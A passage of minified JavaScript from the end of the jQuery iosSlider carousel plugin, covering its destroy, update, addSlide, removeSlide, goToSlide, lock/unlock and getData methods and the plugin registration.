0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!U)return!1;a(this).one("click.disableClick",d.preventClick);var b=a(this).data("events").click,c=b.pop();b.splice(0,0,c)}});if(!ua[c]){if(R)return!0;a(la).css({cursor:ga});xa=!1;if(void 0==qa)return!1;d.slowScrollHorizontal(qa,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b); qa=void 0}sa=!1})}}})},destroy:function(e,g){void 0==g&&(g=this);return a(g).each(function(){var b=a(this),g=b.data("iosslider");if(void 0==g)return!1;void 0==e&&(e=!0);d.autoSlidePause(g.sliderNumber);ua[g.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+g.sliderNumber);a(window).unbind(".iosSliderEvent");a(document).unbind(".iosSliderEvent-"+g.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent"); a(this).children(":first-child").children().unbind(".iosSliderEvent");e&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",""),a(this).children(":first-child").children().attr("style",""),a(g.settings.navSlideSelector).attr("style",""),a(g.settings.navPrevSelector).attr("style",""),a(g.settings.navNextSelector).attr("style",""),a(g.settings.autoSlideToggleSelector).attr("style",""),a(g.settings.unselectableSelector).attr("style",""));g.settings.scrollbar&&a(".scrollbarBlock"+ g.sliderNumber).remove();for(var g=ia[g.sliderNumber],c=0;c<g.length;c++)clearTimeout(g[c]);b.removeData(["iosslider","args"])})},update:function(e){void 0==e&&(e=this);return a(e).each(function(){var e=a(this),b=e.data("iosslider");if(void 0==b)return!1;b.settings.startAtSlide=e.data("args").currentSlideNumber;N.destroy(!1,this);1!=b.numberOfSlides&&b.settings.infiniteSlider&&(b.settings.startAtSlide=(I[b.sliderNumber]+1+x[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides);N.init(b.settings,this); e=new d.args(b.settings,b.scrollerNode,a(b.scrollerNode).children(":eq("+(b.settings.startAtSlide-1)+")"),b.settings.startAtSlide-1,b.settings.startAtSlide-1,!1);a(b.stageNode).data("args",e);if(""!=b.settings.onSliderUpdate)b.settings.onSliderUpdate(e)})},addSlide:function(e,d){return this.each(function(){var b=a(this),f=b.data("iosslider");if(void 0==f)return!1;f.settings.infiniteSlider?(1==d?a(f.scrollerNode).children(":eq(0)").before(e):a(f.scrollerNode).children(":eq("+(d-2)+")").after(e),-1> x[f.sliderNumber]&&I[f.sliderNumber]--,b.data("args").currentSlideNumber>=d&&I[f.sliderNumber]++):(d<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(d-1)+")").before(e):a(f.scrollerNode).children(":eq("+(d-2)+")").after(e),b.data("args").currentSlideNumber>=d&&b.data("args").currentSlideNumber++);b.data("iosslider").numberOfSlides++;N.update(this)})},removeSlide:function(e){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(e- 1)+")").remove();I[d.sliderNumber]>e-1&&I[d.sliderNumber]--;N.update(this)})},goToSlide:function(e,f){void 0==f&&(f=this);return a(f).each(function(){var b=a(this).data("iosslider");if(void 0==b)return!1;e=e>b.childrenOffsets.length?b.childrenOffsets.length-1:e-1;d.changeSlide(e,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.sliderNumber,b.infiniteSliderWidth, b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=e})},lock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;da[d.sliderNumber]=!0})},unlock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;da[d.sliderNumber]=!1})},getData:function(){return this.each(function(){var d=a(this).data("iosslider");return void 0==d?!1:d})}};a.fn.iosSlider=function(d){if(N[d])return N[d].apply(this,Array.prototype.slice.call(arguments, 1));if("object"===typeof d||!d)return N.init.apply(this,arguments);a.error("invalid method call!")}})(jQuery);